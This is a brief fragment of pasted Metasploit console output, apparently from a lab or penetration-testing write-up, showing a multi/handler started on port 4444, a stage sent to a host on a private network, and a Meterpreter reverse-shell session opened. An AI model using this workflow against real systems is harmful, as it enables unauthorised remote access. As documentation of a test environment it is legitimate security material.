 msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 172.16.1.23:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175174 bytes) to 172.16.1.23
[*] Meterpreter session 1 opened (172.16.1.39:4444 -> 172.16.1.23:56680 ) at 2022-03-27 10:06:50 -0400
meterpreter >